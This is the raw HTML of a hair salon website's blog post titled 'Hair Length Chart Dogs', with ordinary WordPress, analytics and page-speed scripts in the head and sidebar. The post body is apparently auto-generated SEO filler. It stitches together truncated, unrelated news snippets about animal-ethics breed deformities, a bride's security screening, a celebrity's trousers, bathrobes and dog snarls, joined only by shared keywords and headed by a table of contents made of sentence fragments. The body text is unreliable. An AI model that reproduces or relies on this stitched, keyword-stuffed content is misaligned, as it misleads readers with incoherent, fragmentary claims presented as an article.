

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-length-chart-dogs/
body_size: 13545
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Length Chart Dogs - A &amp; I Hair Salon</title>
<meta name="description" content="Sentient, a vet institute for animal ethics, is one of many groups pushing for change. president rosemary elliott says dogs and cats of these breeds struggle"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-length-chart-dogs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Length Chart Dogs - A &amp; I Hair Salon" />
<meta property="og:description" content="Sentient, a vet institute for animal ethics, is one of many groups pushing for change. president rosemary elliott says dogs and cats of these breeds struggle" />
<meta property="og:url" content="https://aihairsalon.ca/hair-length-chart-dogs/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Length Chart Dogs" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-18T14:30:31-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Length Chart Dogs - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Sentient, a vet institute for animal ethics, is one of many groups pushing for change. president rosemary elliott says dogs and cats of these breeds struggle" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-length-chart-dogs/#webpage","url":"https://aihairsalon.ca/hair-length-chart-dogs/","name":"Hair Length Chart Dogs - A &amp; I Hair Salon","datePublished":"2022-04-18T14:30:31-04:00","dateModified":"2022-04-18T14:30:31-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Length Chart Dogs - A &amp; I Hair Salon","datePublished":"2022-04-18T14:30:31-04:00","dateModified":"2022-04-18T14:30:31-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Sentient, a vet institute for animal ethics, is one of many groups pushing for change. president rosemary elliott says dogs and cats of these breeds struggle","name":"Hair Length Chart Dogs - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-length-chart-dogs/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-length-chart-dogs/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-length-chart-dogs/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_23155_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/23155" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-length-chart-dogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-length-chart-dogs%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-23155 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-23155" class="post-23155 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Length Chart Dogs</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on April 18, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#change.-president-rosemary-elliott">Change. president rosemary elliott</a></li>
<li><a href="#full-length-wedding-...">Full-length wedding ...</a></li>
<li><a href="#possibly-sniffer-dogs.">Possibly sniffer dogs.</a></li>
<li><a href="#quarter-length-trousers.">-quarter length trousers.</a></li>
<li><a href="#dog-expressions-chart">Dog expressions chart</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/hair-salon-jane-and-sheppard/'>Hair Salon Jane And Sheppard</a><br />
<a href='https://aihairsalon.ca/hair-in-dog-poop/'>Hair In Dog Poop</a> </p>
<p>Sentient, a vet institute for animal ethics, is one of many groups pushing for <span id="change.-president-rosemary-elliott">change. president rosemary elliott</span> says dogs and cats of these breeds struggle to live with their physical deformities.</p>
<p>The bride will wear a <span id="full-length-wedding-...">full-length wedding ...</span> her feet and in her <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a>. She will pass through security scanners and be checked by a metal detector and <span id="possibly-sniffer-dogs.">possibly sniffer dogs.</span> She will also be ...</p>
<p><a href='https://aihairsalon.ca/joy-hair-red-velvet/'>Joy Hair Red Velvet</a> </p>
<p>Fast forward a few years after I had grown out the crop to a shoulder length bob and thanks to Rainbow Room, I finally left a salon with hair colour that I was happy ... into the lighter shades of the ...</p>
<p>The Brassic star, 34, looked stunning on her sunset stroll as she went barefoot in a flowing white shirt and fitted three<span id="quarter-length-trousers.">-quarter length trousers.</span> She wore her hair ... of cute dogs and she ...</p>
<p>With a hooded bathrobe, you can skip both steps and go directly into a warm, soft shell that can also dry your hair ... s chart to your measurements. You also need to consider the length.</p>
<p>You don’t need a <span id="dog-expressions-chart">dog expressions chart</span> or canine behavioral specialist to recognize when your dog’s smile is more of a snarl, says Bernal. When your dog pulls its lips up vertically to ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Length+Chart+Dogs&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-length-chart-dogs%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-length-chart-dogs%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-length-chart-dogs%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-length-chart-dogs%2F&amp;title=Hair+Length+Chart+Dogs" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-23155 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
